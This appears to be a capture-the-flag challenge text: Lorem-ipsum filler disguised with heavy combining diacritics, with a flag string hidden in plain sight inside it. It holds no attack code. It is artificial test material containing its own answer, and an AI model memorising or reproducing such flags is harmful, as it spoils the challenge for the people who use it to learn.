͐̊ͫͧ̌̉̇̉̇͞͏̥̬̹̣̻̝̖̠̹̳̤͈̳l̶̨͉̮̣̳̗̣͙͓̠̗̱̟̮̰͚̞͖͑̓̑͐ͬͨͥ͌́́̓̚͢͟ͅę̵ͧ̇ͦͬ̔́͏̴̪͈͈͇̩̤͍̹̫̖̻ö̴̴̖̰̳̯̫͓̳̗͚͔͙̥̗́̂̃̐̅ͭͬ͌̄͐̀̿̈́ ̫̯̲̮͖̯͓̝̺͙͐̆̃͆́́͢͡ć̴̨̫̺̪̠͇̤͖̥̭͓̪̲̤͚̖̅̽ͯ͆͟ͅͅo̪̳͈͎̯̼͔̥̩ͣͦ̍ͤ̔̊ͦ̆̿̾̃ͪ͋ͫ͛͊̓͗ͧ͘ͅn̴̷̷̖͖̺̦̦̹̼͈̓̄͌̒̄̊͛̏͂͌͂͑̚͡s̷̢͎̮̹̝̣͓̞͚̝͓̦̮͎̯͔̦̺͓̀͆̍͒̈́̀ͮ́̈̀́e̴̔ͧ̔̇̓̊̓ͥ̇ͦͬ͜͏̶͖̰̦̫̞̺̹̯ͅc̏̅ͭ̄͊̍̆́҉̹̱̱͕̺̜̯͕͍̼̤̥̜̣͢tͮ̃̿̓͋̊҉̨͓͚̰̠͜͡e͇̥̟͕̙̺͖̲͍̮͕̹̙̲ͥͩ̎͋ͨͣ̎̉̎͑͐̚̚͢͠ͅt̴̨̥̞̗̦̹̰̻̖͎̜͇̙͇̱͔̤͕̱̣͐̉͒̏̽͝u̢̧̩̹̪͛̓̿̿ͫ̃ͥ͑ͮ͝r̷̸̢͙̝̪͎̘̼̞͎͚͇̹̥̝͖͇ͬͫ̋ͥ̇̄̾̓̎ͯ͗̌͒̽͐,͇͉̹̝̬͎͕̗̹ͣ̓ͤ̆͂̉͐ͨ̿̅̓ͫ͐ͨ͌͌͟͝ ̸̰̩̭̌̃ͪ̿̈́ͥͩ͛͆̍̓͆͑͟͞͝l̷̯͇͈̺̟̤̾ͯ͊ͯaͧ̉͌̑ͨ҉̴̨̡̹̮͓̦̪̗͘c̶̘̠̘̹̭̘͈͎͕̻͖͉͎͙̥̯̋͒ͩͪ̀̃̿ͣ̌̋̿̀́͟͠ͅͅi̵̸̶̒͗͐ͨͪ̑ͩ͋ͯ̉͌̀͋҉̴̲͇͈͈̝̩n̢̠̲̦̗̼͕̲̖̱͉̪͌ͤ̀̿͑ͪͮ̚͝i͛ͯ̀̌́̈́͆ͨ̅̉́́ͧ̉̑̅̄҉̧̮͉͙̪̪̠̼a̸̸̷̤̣̘̼͖͙̱̫̣̣̳̖͒̉ͩ̀̆̃͒̾̓ͅ ̷̶̛̭̟̯̳͍̭̹͓͇͔̻̼̤̥͑̍͑͋ͅv̴̡̨̛̙̫̬̥͖͔̟̩̠͕̘̹̠̀͐͐ͮͨ̈̇ͦͧ̅eͪ̒̾͛̓̉͂ͯ̈́̄͂̓̃̌̚͞͏̱͎̟̬̞͉̳͉͔̩͙͝ͅͅl̷̵͚̭͖̼̯̳͉̜̭͎̫̜͉̦̤͕͕̾̌͊̀ͬ̈́ͯ̽̐͆ͨͫi̡̨̩̣̜̺͒ͫͩ͛ͫ͗͛̎͒͒̐̽ͣ͞t͍͍̬̙̰̦̖̉̐͆̆͛̇͒ͣ̓ͦ͋͊̕͜ ̡̛̇ͧ̆ͥ̈ͣ̿͂̂ͤ͛͛̑̈̅̇́҉̹̫̰̼̱͚̪̹͔̰͙̦̪̩͚̝ṅ͐̐̈́͂̾͒̾ͧ͒̐͗̈̊̊̚͡͞҉̮͓̜̳͇̜̝͎̠͙ͅͅȏ̴̡̭͕͍͕̗ͦͦ̈͐ͦͯn͔̣͍̥̮͚̝̹̩͉̼͍͇̟͇̆̏͌ͣͥ̏ͤ̅ͫͬ͢,͂̓̄̋ͩ҉̷̛̩̻̦̗̪͕͔̝̗̱̻͓̘̖ ̸̧̰̙̹̥̗͖̬̤̯͚̝͕̺͙̲ͪ̓ͦ̓͌ͮ̈̅̒̒́ͪ̆ͪͯ̓͠f͌͒̋ͫ͑͑̇͆̍̚͝͏̧̗̞̭̦̬̝̬̘͍͇͈̞͕́ḙ̶̭̫̳͍̫͍̖̜̲̖̎̓̈́͒̒͋̈̀̽̉̿ͥͭ́̇͜͠ͅͅŕͬ̋̒͏̛̰͍̬͓m̶̸̧͈͖̩̥͚̬͖ͩ͊̅ͣ̊̊̊̒̉͡e̵̖̙̭̗̰̤̻̤̝͚̔̋ͯ̓ͯͯ̍̑̎ͫ͋n͑͌ͮͪ̋ͫ̂̑͊ͤ͋ͥͭ̚҉̷̡̩̝̫̯̱̳̮͍̭̰̼̖͎̺̫t̨̨̢̛͚̟̺̳̥̥̟̘̮̋ͮ̿͛̔͌͊͐̓ͮ̍̍ͧ̎̑̑͌ͧ͆͠u̼̠͓̪̮͔͍͕̯̜̞̽̆̑̒̑ͮ̀ͬ̍ͩ͆ͪ̀͡m̸̩͉̭̮̙͈͚̅̾̌̊ͦ̈́͂̐̇̓̋ͩ̽͝ ͣ̌́͂̎͒̐̊ͫ́͊͒̀҉̢̯̮̫̱̻̘̮̠̠̩͙̫͍dͨ̀̐̑̑̔ͩ̋͆̒̌ͦͦͣ̆ͦ̅͐̚͏̯̗̙͙̯͈̹̝̘͔̲͟ũ̢͚͔̮̩̝̗̭̦͉͎͓ͭ̑ͣ̄ͬͦ͒͊͠ỉ͐ͬͪ͋͆́̋ͥ̊҉̞̰̩͍̗̞̻͇̤̖͕̝͍̳̫͘͜͟͝ͅ.̷̩̣̳̼͍͍̺̘̭̀͆̂ͣͧ̓͢ ̧͒ͧͭ̍̆͆̈́̇̐͑̾̊̎̽ͫͤͪ̈̐҉̶̯͇̫̳Ŝ̨ͪ͊̉̀̓̀͏̪̘̠͙͖̥͢ė̴̢̨͙̳̲͎̓̈́̐̍̒̒͂͋ͯͭ͊͟d̷̨͙̯̙̺̙͕̬̞̯͚̜̮͈͔ͦͩͥ̉̈́̔͂ͫ̄̔ ̡͋̄̈͋͐̈́̉̿̌̅̍̊ͦ͟͏̠͖̰̯͎̠ǡ̶̗̦̗͎̲̯̫͈̑̅ͬ̃ͤ͐ͤ̍ͣ̓̐̃̚̕̕ ̸̵̠͙̘̤̜̱̠̞͈̙͍̃̋ͫ͌̂̕͜ȩ̡̖̹͖̣̩̣͕̹͎̱͎͔̥̜̞̬̲̹̄ͧͩͦ̍ͣ͌̾͗̾ͩ̆͠͡s̛̓̀̆̇̈͂̽̌ͪͬ̈́̿̉͞͏̡̟̥̦̦͕̯͔̱̖̻̼̺̗̥̰̀t̴̙̰̙̙̩̻̳ͣ̔ͨ́ͩ̎̃͜͠ ̺̟̮̞̻̠͕̙͚͚̰͙̬̖ͩ́̃̓̀̚͞s̷̢̛̛̬̺̻̺̟̥̤͎͇̖͕͕̼͖̤͉͐̔ͫͬ̉̅̍͂̊̽̃ͥ́͢ͅį̴̡̭̻̞̩͈̜̥̘̞͓̄ͣ̋̏ͨ̓ͩ̽̐ͫͤ͂̿̍̀̚͘ͅt͒͗ͩ̄̐͘͡҉̧͙͖͙͎̠̘̲̖̪̹̭̜̯̣͔͖͝ͅ ̸̧̪̪̳̭̰̱͔͓̗̄ͮ͗̓́̊̐̽ͤ̉͌̚͟͝ả̶̝̬̳̬̠̭͕̯̺̳̮̫͖̞̹̣̼̖̃̓ͩ̕m͑͊̈͏̴̗̘̖͓̰̦͈̳ͅę̸̪̺͎͙̥̣͍̦̄̓͋ͣͯ̊̀͊̉̾ͣͫ͊ͧ̈̄͊̚͠ţ̨̗͖̲͕͗̓̾̏͐ͦ̑̈ͨͬ̏̒͒́ͭ͂͂͘ ̴̢̘̼͈̤̗͉͔͍̺̺̲͔̦̗͖͇͇̲͒ͩ̈͑̑̚ͅe̡̮̖̠̟͎̐̐͑̈̋͒ͯ̇̄́͘r̉͆̀̎͑̊͑̊̑͒͗͐ͦ̅͞͝҉҉̥̥͈͈͓̞̟͕̖̥͎̪̞̥͖ͅoͨ̒͋́͌̀̃̇͌ͥ͝͝҉̼͖̖͞͝s̢̳̹̠̫̬̼̳̺̻̪̪̑̆ͬ̌͛ͭ̿ͮ̏͢ͅ ̶̱̦̺͔͓̔̔͛͗̒̋̾͑̿ͣ͛͋ͬ̈́͌́̚̚̚̚͘̕l̶̢̛̫̫̰̯̱̰̹͖ͥ̽͒̊̾̍͛͊ͥ͐̉̿̎̄ͦ͘o̶͉͎͎̮̠̪͉͚̝͖̣̜̣̻̮̝ͦ̔ͣ̓ͫͤ̎̔̈̈́͋͆ͪ̽́̇͑̾͡b̷̌̿̂̏̋̄̓̂ͬ̽̀͐̑̅̐̈́̅̃͏̩̹̮̞̱̯o̧ͬ̉͊̏ͫ͐ͩ͛̓͗҉͖͉͔̗̤͕̳̫ͅr̒̾͗̂ͦ̌̆̄̇̾̅̄̈̊̒̽̌̚҉̰͙̫̗͚̗͇̫͓̹̥̭̼̯̩̻̕͜͠͡ṫ̸̨̎̀̍ͣ̒ͬ̄ͯ̎ͯ̀҉̯̰͔̦̹͙̮i̡̪̦͚̥͉̯̦̣̠ͧ̋͑́ͬ͗͑͌͌̏͆ͥ͆̕͟s̨̡̼̟̦̮̖̪̰̬̺̹̏̔ͭ̾ͯ̆ͥͮ͐͌͐̃̈ ̶̧̱͇̦̺̠͚͍̽̈́̄ͤͦ̒̎̌̉̌̾ͦ̚̕͡ͅp̫̞̰̻̥̮͎̥̺͚̈́ͥ̓̋̒̚̕̕͡ͅo̶̵̷̡̼̠̭͍̼͎̰ͦ̃ͦ́̔̇̓́̿̓̿̅̇ͥ͋̌̍̚͜s̵̰͙͖̤͕̬̩͖̭͍̻̈̀͆͂ͧ̂ͪ̈́̓̐̄ͦͬ̅̔̿͝͞͡͞u̎̈ͧͯ̓ͬ̐̅͒҉́͜͏̙̪̞̺̫̳͙ͅȇ̵͎͙̳͙̖̬͍̝̗̗̱͉̖̼͈̠̆ͣ̇̔̏ͥͪ͊ͣ̍ͭ̈́̚̚r̢̮̫̣̦̠̩̠̤̘̅ͧͣͯͫ́͜e͋̏͒̂̽ͬ̍҉̲͖͚̯̻͉̳͙̦̖̗̤͎̫̲͢ ̝̼̦̖͍ͥͯͣ͂ͭ̈̇̓̄ͤͣ͡e̴̩̩̰͈̝̻̳͇͙͚̻̩̩̞̘͈͕̓̇̑͒̄ͣ̃͡ͅģ̷̖̘͓̜̖͇̳̩͔͎̗̪̹͈ͫ̌̆̔̅ͬ͛͌͊̎̄́ḙ̡͙̳͚̭̼̅̉͆͌͋͗̀́́̕t̙̤̪̱̮͉̗̟̝ͩ͒̄̔͆͡͠ͅ ̧̙̤̪͚͉̣̠͎̪̤̩͙̼̏ͫ̈ͧ̍ͣͪ͊̽͗̀͞͝ş̷͕̪̲̳̱̰̪͎͗̇͊ͮ̏̇ͬ̑ͥ͒͊͑͠͞ã̵̴̟͈͍̠͖͈͎͓̺̯̣͙̠̺͈͈̯̘̽̾̀ͪͪ̓ͧ̃̅̀͗̅̑ͨ̀͟͝ͅģ̷̛͇̮̯͚̝̯͚̫̐ͮ͂ͨͦ̈́̅̐ͥ͆ͥ͋́i̴̵̞̘̬͍̳̞͊̔ͬͬ̏͛ͮͥ̄́́t̸̩͈̣̙̜̜̜̗̘͇̘̞̹̏ͦ̃̄͐̓͗ͨ̈́̂́̕͢ť̛ͭ͛ͬ́̏̅͒͗̏̑͆ͣ̈́ͦ̓̽͝͏̘͙̟͖̩̫i̡͍̠̩̱̳̙̯̝̻̓̾ͭ͑̃̒͆̿̄͒̚͘̕͝͝sͥ̋͑͐͋͒ͥ̍ͥ͊ͥͬͣͮ̏ͤ͂҉҉̗̯̦̖͈͙͚͉̮̩̙͍̟ͅ ̊ͩͭ͌͋̐̄ͪ̓̓ͪ͛ͪ̾́͞͏̱̗͎̞̳̀l̢͇̣͙̱̿͛ͦ͌̉̅̓͗̃̑̂͌̍̋̂̌͘͠į̭̪̟̝͎̳͙̑͊͗͝b̷̨̳͉̲̥͇̦̫̝͕͉͈̗͍̾ͮ͐ͥ̉ͪͧ̿̎̅ͭͮ̌́ͦͯ́̚e̢̛͔̘̬̦͑̍̏ͭ̂͊̂͗̓̚͢r̴̢̧͂̉͒̀ͤ͜҉̳͎͇͇̥o̶͗̋͊ͭͩ̐̀̽ͦͮ̓͑̕͟͏̯̖̼͉.̢̧̙͎͔͚̓ͫͬ̐̃ͫ͘͢͝ͅ ̶̨̡̫̼̘̝͇̗̙̭̄̏̐͗ͧ͜͜P̈ͧͣ̿̔̍̍ͭͩ̍͗̆̽̃̀̚҉҉͍͇͙̦͝hͣ͋̅ͮͩ̅҉̴̢̡̼̘̠̖͙a͊ͬ̓ͤ͋͋̀͠͏̷̱̝̤̻̘͇̩͘s̴͍̯̙̯̼͓̩̾̊̈́̂ͩ̆͗ͭ͋̆̉͆́ͤ͗ͩ̊͗͜e͒ͫ̾͛͘̕͏̗͎̖͚͓̺̳̪̥̣̼͚l̴͈̻̹̮͔̫̠̯͎̣̲͌̿͛ͦ̈̑ͧ̇͗͋ͦ̋ͯ̕͢͝͞ͅl̡̢̘̦̦̼̜͉͍̣͕̟̙͚͛̾̎̇͊̈̃ͭ͝uͧ͑̄͊ͦ̇̂̓ͭ̃ͦͩ͑̾ͫ̚͡͝͏̭͕͙̮̬̗̣͔̪͎͖s̷̶̛̛͓͖̹̙̙̬͖̿̊̿ͯ̓̌͗̾̌̀ͮͨ́̏͛ͥ̇̎̚͜ͅ ̴̯̬̳̬͇͉͎͍̫͔̥͖͐̌̃͐̐͌̓̍̀̌̎̓̈́̐̌̽̌̑͊̕͜͡ḩ̆͋ͣ͂ͩͭ̈ͤ͜҉̹̥̞͉͚̹̗͖͙e͂͛͋̅̍̑ͮ̆̈͏͓̳̖͍̭̳͠n̶͛ͦͥ́̚͝͏͎̰͚̙͔̟̙̤͔͕̯͔͚̗̘̰̼̻̮d̸̄̌͒ͪ͏̱͖̻͍̯̤͎̺̬̥̮̬̖̘͓̹̤͞r̛̼̭̥̺̹̗̻̰ͨͫ̓ͫ̒͠e̛͕̤̬̥̥̯̯̝̺̜̙̙̜͉͎͗̆̐ͭͧ͑̊ͤ̀r̶̡̛̗̭͍͙̱̯̽̅̓ͩ͘͜ị̡͓̤̲͓̟̻̮̦̥̺̦͕̱̲̼̤̌ͥͤ̒ͨ͝t̷̵̛̪͍̩͈̘̣̱̩̜̫̪̹̝̝̹̪͍͖̎̿̋ͨͤ̆̽͑̑̉͛̍̑͗ͫ̔́̚ ̵͇̫͓̙̝͕̟̞̪̱͎̙̫̪͛͐͋̎̆̚͝p̸̛͗͗̆̎̆͆ͤͨ͐͗͟͏̭͉̬̱͖͚̫̼͓͕̖͕ļ͙͉̮̻̘̞͙͚̳̰͔̗̣̝͗͛̓̒̓͋̒̿̽̈̉͐͛͒ͦ͢a̶̴̡̜̖̠̜͔̮̥͉̫̩̮͍͆̎̇ͩ̇̎͛̔͂̚̚̕͠ç̷̡̝̣̹͈͖̝̮̻̫̱̹̾ͫ̑̿͑ͦ̔͋͋̀ͣͦͮͯͣ̀̚e̷̲̩̝̲̼̼̤̽ͫͨ͢r̶͓͕̱̜̤͎̜̻̞͔̂ͤͭ̔̅ͩ̄͂̓̋̽ͬ̿̏ͬ̊̀̀ȧ̟̦͍̘̺̺͙͚̗̱̩͍̣̗̞͉̀͌ͭ̄ͫ͆̇ͦ̿̃̅̏ͥͩ̈͘͜ͅt̡̛̮̻̮̦̱̯ͣ̃̌̚ ̶̷͖̩̺̆̽̃̀ͭͥͧ̚̚͠͞͝l̶̴̞͇̺̝͙̞̹̟͎͔̭͖̽̅̐ͩ̋ͥ́̏̍ͣ̆͌̽ͧͮ̉ï̓̎̈ͦ͆̈ͣ̈́ͦ͐ͯ̎͋ͩ͘͢͜͏̶̹̺͇̯̫̦̥̝ͅg͗̒ͤ̿ͦͮ̒̎ͩ҉̸̢̬̼̦̼̟̤͉͟ṳ̸̶̡̝͍̞̥͑͐̐̾͘l̡͍͙͖̲̱͔̣̫̳̝̬̫͖͍͙̘̲̹ͯ͒͊̿̕͜͜͞a̵̴̧ͯ̒ͣ̽͏̦͙̰͙̝͙͎̥̬̰̭ͅ ̶̡̻̖̫̠͚̽ͫ̃̔̒ͮͥ̀̓̿̃̀͠ͅņ̶̡̝̮̯͇̞͖͖̩̘͇̟͙̲̮̻̰͙̰̓͆ͣ͂͐ͩ̃ͬͬ̿͂ǫ̵̫̲͔̙͍̜̿̽͐̂̒̌͌̈̈́̆ͥ͑̎ͤͪ̿̃̒̕͜n̋̊̓ͮ̃̆̏͆̒̀ͬͩ̎̌̊ͧͮ͛ͦ͏̛̺̗͚ͅ ̧̦̘̫̙̻̳̫̜ͮ̌̉ͨ͋̓̽ͫͩ̈ͪ̇̌ͯ̍́͢͜vͮ̾̏ͤͣͩ̑̈́ͮ͜͜͡͞҉̱̤̜̮̪̞̰̣̦̩̖͍̙ȩ̖̘̦̠͈͓̺̩̻̬͉̝̰̪̓̌͋̉̇̑̌ͮͦͯ̐̐ͭ͋ͫ́n̫̤͖͙͇̙̜͇̰̳͚͍̟ͭ̏͗ͣ̀́͂̄̈ͨ̎ͮ͆̑͂́́̚͘e̔̽͒̇̇̋ͬ͒̀ͧ̓̀҉̱̲̼̩̙̻̻̳̩̰͎̹̘̱̫͜ñ̶̬̪͍̠͉̮̭̪͍̠̌̾̑́̕͠ą͖͈̞͚͇̊ͫ͛̏̈́̂̿ͨ̀͌́ͫ̔ͥ͋͗̏ͨ̄͢͝t̨̐͌̑͐҉̸̘̙̥̺̣̰̤͍̠͈͚͙̺̪ͅi̵̧͔̰̩̦ͮ̈̍̿ͮͫͫ͜s̄̃͑͌͛̎̿̀̌ͥ͊̚̚͝͏̜̞͎̼̪͙͇̜̤.̵̢̜̪̮̺̘̲̭͖̤̬̆͌̈̓̆ͫ̅ ̧͎͔̫͖̤͎̙̮̲͗͂̇ͯ͝Ĉ̢̾̍̾̇̒̽ͧ͊͑ͦ̑̇̑̀̀͞͏̹̝̪̜͉̰̪͚̹̫̻r̵̫͈̠̟̼͕̲͈͉̭̝̠̉̽ͤ̑ͣ̑̅̓͐̏̐̿ͦ̀a̵͈͚̘͍͇̬̬ͨ̌̊ͧ̓͗̊ͬ͗̿͒̔̇͂̍ͭ̋̀͘ͅs̵͖͍̜̤̗̳̪̅ͤ̾̔̈̂̀͆͂̈́̃̍̄̚͡ ͫͣ͒ͧ̒̂ͯ͛ͦͤͤͬ̈́̽̚͝͏̢̛͔͉̭͔̪̳͙̙̩̼̰̩͕͇̮̗͔͞p̑ͦ̈́͏͙̩͓̭̦͈̣͖̰͡ͅu̴̢̡̦͇̬̟̳͇̙̹̖͎͙̹ͪ̏̐̉ͣ͂̆ͯ́̆ͣ̅̉͞l̶̸̆ͬ́̂̉͒̍̌̌̒̀͞҉͇̟͇̭̭͚̩͚̤̹̱̻͚͚͇ͅṽ̧̛̰̲̗͈̭̩͓̹̉ͭ̔̍ͧ͗̈́̚͜͞į̵̬̱̖̩̞͎̆̑͒̂͗͆̑ͫͩ̈ͦ͂ͯ͛̀̀n̷͌ͯͯ̑͋̒́̓͊ͨ̉̈́̚͏̨̝̳̘̼͈͙a̵̧̯͈̞̮̫̣̘̝͋ͨͧͤ͑́ͦ͂̉ͧ͊̊̃̕r̢̰̞̦̙̮̞͙͚͇ͣͯ͛̇̍ͮ̉ͯ͒͊̔̂͂͘͡͠ ͬ͗̓̓͗ͨ̏ͯ̿ͦ͛͗̂̈́͏̢̹̙̜l̵̮̱͙̪̣̰͇͇͍̑̈́ͬ̒̄̋̀̈́̿́͘͡e̸̡̧̤̙̰͓̺̗̬̞̪͚̹͉͍͌̒͆̃͛̑̀̅̏ͯ̓͌͜͡o̸̢̢̡̻̬̹̙̥̜̫̺̩̫͈͖ͧͮ̋ͭ̽ͬ͂̈̉̚ ̡͒̌̇͂ͥ̾̔̍̚͏͏̴̸̪̯̹̫͓̞̰͔͙̯̫̥ġ̸̤͍͖̊ͭ̀̀ͣͣ̽ͯͬ̑ͯ̎̅̾ͬͩ́r̡̪̤̞̞͕̝͓̪̖͓̬̳̂ͧ̐ͮ̄̽̔̀̔̏ͅą̺̝̝͚͎̳̭̆̀̓̄ͨ̐ͬͮͣ͢v̼͇̫̠̞ͦ̀̾ͣ̑ͣ̓́̚͢ͅĩ̷̷͖̫̺̱͉͎̟̫̰̼̣̰̬͔͈͆̈́̾̑ͦ̎ͤ́̽̊̽͛ͮ̚͘͟͡d̓́͂̈́̐̓ͨͨͨ̀͜͞͏̪̥̘̠̯̙͇̻̰̙̟̬̫̗͚̭̙ȃ̶ͫ̽̈̃ͯ̈́ͣ̆͊̐̔͏̻͎̫̺ ͗̊̌̏ͦͣ̋ͨ͑ͬ͂̂ͮ̾̌̈́ͮ́҉͏̴̦̪̻̮̙̻̼̱̰̰ȓ̵͇͚̤͈̬̺̋͐͒͐͠a͖̞̫͓̞̬̗̼̻̯͇͖̜ͤͤͯ̃̆̅̕͘c̴̡̡̗̪̗̫̱ͨͭ͌̉͊̑̿ͪ̇͐̄̒̅̈́̋̒́t̲̦̩͚̝̻̻̗̰̗͔̹͍̝̜̻̲͎͚ͦ͌ͫ͗̋̓̾̿͋̃́̿́͋̒͗̑͠͞f̿̃̑̊̓̏̔͒ͬ̒̒̏ͮͭͤͧͮ̀̚͏̷̦̖̬̲̘̲͓͓̜̫̮͇̼{̴̷̵̶̬͕̰̱̮̥̟͕̦̦̿̇ͭ̅̇̋͆̓̀h̷̢̏̊̿͆ͯ̀ͩ̃̀̈́̌͟͏̥̲͉̝͈̤̦̳͖͎͉̞̺̭͙͚͍̗1̵̭͙̝͓̥̪ͦ̽̃̽̉̑ͧ̐̉ͪ̏̋͠͠d͂̽̏̔̍ͤ̇̈́̍̾̑̾͂̽̾͗̾ͫ҉͟҉̻͉̪̩̯̮̖̩͚͙͕̭̞̮̙̹̦̞͇d̓̀̀̂̒̅̽̔͋ͧ͛̓̂ͨ̃̇ͤͫ͡͏̕҉̨͖̱͚̪͓͚͚̗͈̺3ͮͨ͐ͪ̋̄͒̑ͭͭ̉̊͗͐͊̾̀҉̳̹̙͕̼̗̜̦̲͓̬̱̳̀͠͝͡n͉͚̟̻͎̺̜̣̹̮͙̱̺̲̫̙͗̐̊ͪ͋͂ͤͮ͆͐ͫ͂̀ͨ͒ͮ̚̚͘͟͠͝1ͪͫ̄̈͛̏́͑̾͑ͪ̒̒̆̒͋́̚͏̷͎̠̺̤͙͕̝n̷̡̝̠̬͙̖̠͙̯ͩͧ̓ͫ̀ͣ̄ͣ̀̉p̸̡͕̥̞͓̣̺͕͑͆̍̐͐̃ͯ̃͐̓̌̍̂͒͘ͅl̨̧͈͍̝̫͕̹͂ͥ̽ͨ̽͌̾̇ͯͦͣ͋̾̔4̷͔̱͔̯̼͕͙̔̈́ͭͤͨ̚̕͞n̴ͤͮ͌ͦ̍̅̈́̉̑ͩ͛ͣ̚͘͏͏̞̪̹̟̰̮̹͇̦͍̳̳ͅ3̸̡͇͕̳̲̤̫̮ͣ͒̍̾͟͢ṡ̷̖͚͍̙̳̹̙̟̝ͧ̔͂͡͡͠͡1̡̭̘̫̣͓̃̉̍̿ͯ̂̏͌̎̃̐ͨ͌ͪ̄̾̍͡ḡ̸͉̺̳̰̬̯̲̻̯̜͛̑͋ͣͥ͆͆̓͡h̵̛ͣ̓́̀ͬ͜͏̼̝̙͇̭̳̗͈͈̳̰͍̞͓͈̥̬͓t̴̤̟̦̦̟̮̻͉͗ͥ́̍̾̀ͫ̉̆ͥ̀̑̿̾̓͆̂͒̆͞}̵̋̂͂ͣ͑̔̆̆̾ͯ̆̎̽̈́͏̝͖̝͕͙͔͉̩̗̹̦̙͈͎̯̥͈͖͟ ̨̙͙̗͔͓̯͕̝̻̩̪͍̩͋ͪ͐ͫ̑̄͌̓̉ͭ͊ͩ̃͒̚͘͜͞ͅp̸̝̞͙͉̦̖̭͖͙̳ͥ̂ͪ͋ͬ́͂̎ͬ́̀̕͞h̊̓ͧ͂͂ͣ͊̃͏͘͞҉̴̹͖̲͖a̷̵̧̡̭̲̻͈̭̝͋̏ͭ̽ͥ̄̿̂ͤ̓̏ŗ̛̤͇̳̝̮̯̼͇̠͍̹͎͓̿̽̈͒ͤ̂ͮ̄͘e̸̬̰̻͎̯͉̙̖̹̤̲̪̮̖̪̲͖̘͊̅ͯ͆̈̓̎ͩ̌ͯ̏̉͌̐̇̔̽͡tͯͤ̓ͥ͑͛̆̉̂̋ͨ͌̎̈́̕͡҉͙̠͔̫̻͉r͌̓ͥ̿͛͗͆̽ͨͬͩ͂͑̂̓̾ͬͯ҉̼̗̳͈̮͖̲̭͔͖̜̀͝͠a̺̥͇̙̯͓̰̭̬͕̯͉͓̻̩̥̦ͣ̃̿ͪ͐͑̑͆̈̾̐̃͟͡ ̢ͬͩ̓̈̔̅̿͋͗̏ͮ̽͌͐̈́ͭ͏̹̠͍̱̳͓̲͙́͝b̡͎̮͙̤̮͎͑ͧ̉ͨ̂̚͢͢͞͞ļ̛̺̮̹̬̳̜̪̹̹̦̰͗̒̃̀ͭ͒̒ͪ͊̄̊͊̋ͤ͌͠a̵̛̿̄̐́̓̎̉̔̉̐ͣ͗̂ͤ͜҉͔̟̞̱̬̪̥ͅn̷̡̨͕̫̭͎̣̯͕͛ͩ͑̽́̒̌̊͂͊͗̔͗͌ͪ͟͟d̑̓̎̋ͯͥ̏̔̀ͦ̌ͬͨ͋̚҉̖̖̲̦̲͓̠̼̯͎͉̞̞̬̜̬͝i̸̭̯͍̝̺̖͉̣̱̹̣͖̠̼̬̮͖̠̩̔̃̂̃͒ͮ͝t̶̫̳̣̦̝̣̝̩ͩ̓ͩ̓͑̌ͬ̾̓ͥͨͣͥ̔͘͞.̷̷̷̹̦̳̭̘͍̲̟͉̰͍̙̺͙̞̺̔͊͐̎̿̄̂̇́͞ͅ ̨͕̭̝̳̮̗̩̗̖̩̩ͥ͊̿͂̎̈̃̓͂̋̏͌̀̚͘E̷ͮ̈́̋̍́̓̑͊̉̑͏̢̱̞̻̣̝̬̺̳̼̼̞̦̞͝͞ť̮̮̱̥̦̝̙̳̰͇̰̰̓͌͘͠i̹͈̗̭̠̙̞̍̃ͩͪ͋͆ͭͯ̇̔͗͋̓́ḁ̴͔͈̯̬͙̐̓̂̒ͦ͐͊̒ͦͤ͛ͧm̼̯̗̰̺̜̗̐ͭ̽͑̔̐̊͂̕͜͟͜ ̸̈̽̈́ͫ͋ͤ̒͏̸͏̳̰̬͍͇͎͢l͉̲͙̩̻̲̯͗ͥͦ͋ͥ̾͛̌ͦ̂̋̀̚͝u̧̾ͯ́ͪͣ̐͌̑ͦ҉͉̥̪̼͉͇̩̤̬̥͇͍̲͉̘̻c̴̝͉͍̹̪̦̩̯͚͍͕̹̗̞̟̗̗ͫ͆̐ͮ̉ͤ́̂͑̒ͦ̚͝ͅͅt̶̷͔̝̖͎͇̮̰̘̝͔̮̞̰͒̒̍̍ͮ̿̅͂̃̊̏̓͊͘͞u̅ͥ̍ͫ͒͗̿̅̏ͭͨ̑̂ͤͤͫͥͭ̄҉̨̺͇͚͙͍̭̩͔̯̫̥͉̣̬̕͠s̷̱̼̼̲̟̪̲̟̙̱̦̤̼̲̬̺͚͑͊̌͐̐͊̈́̇ͮͤͬ͟͡ͅ ̳͕̭͉͓̜̞̬͉̪̫͕̮̣̪̘̜͌̈̂ͤ͒̽ͫ̔͆̑̄̂̊ͫ̂͑̉̓͟͡ͅmͨ͋̍̂̿̑̉͑ͧ̽̂҉͎̻̜̮̳̻͓̳̫̯̺̪̮͍̗̜͞įͨͥ̎͒̈͋̂̔̎̇ͦ̃ͯ̑̍͘̕͏̷͈̫̠͈̯͈̮͇͎͍̲͇̜̦̙̹͓̣ͅ ̵̟̹̭ͤͭ̔̈́ͫ̿̐ͦ͂͆ͩ͒̈́͘͡ͅe̶̴̟̥̗̤ͭ̑ͤͥ͐̀͟ŭ̴̡̘̼͙͕̼̉͛̉͜ͅ ̨͇̥̙͍͍̊͑̔͊͛ͣ̐̈́̂̓̅͑͂͘͢͡dͫ͊̿͗ͤͫ̚͏̠̭̝̺̻̩̬̥͙̠̥̮ͅͅo̶̮̲̘̓̀̚͘͘l̛͗ͤ̋ͩ͌̑͆̃͂ͫ͑͏̩̲͎̰̭̩̼͖͙̳̘̳̙̤͎͓̱͓̮̕ơͩ̃̏̐̇ͦ̓ͯ͏̘̮̣̬͕͔͉̰͕r̡̪͍͕͎̗̦̯̙̺̠͓̠̩̻͕̭̝̺̒̿̇ͨ͐̇͘ ̓̄̉́̾̄̓ͪͩ̅̍̔̍̓͝҉͈͓̟̟̯͎̭̳̼v̶͎̜͍̲̗̲̭̪̼͎̖̭͓̤̈̽ͮ͗̉̓͑̈́ͭ̂ͣ͂ͧͅͅõ̶̻͓̫̙̳̣͍̦̯̺̺̰̹̳̩͙̳͍̏ͭ̃̅̓͊͗̄ͯ̓͂ͣ̆̏ͥ̀͜͞l̨̲̝͓̮̣̓ͯͤ̀͜͢ư̶̴̳͎̯̣̘̩̟͙͈͇̅̓̄ͥͨ̈͐͜ͅţ̞͎͉͍͉̘̰̣̫̟̣̦͎̪̞͐̊̾̋ͧ̋͐̓̅̐̑̑͂ͩͮ̓̚͠ͅp̶̆̀͆̓̓͢͏̵͓̟̱̠̙̩̳͍̳̠͇̠̲̕ͅa̶̶̠͍̳̔͆ͭ͌̂̆ͩ͑ͬ̀͗̄͌͐̆̌̚͘͟t͍̻̬̊͂ͪ́́͟͢͡͞,̵̲̝̱͖̫̆̎ͧ͗ͨͨ͐͂̈̈́ͦ͆͆̃̚͘ 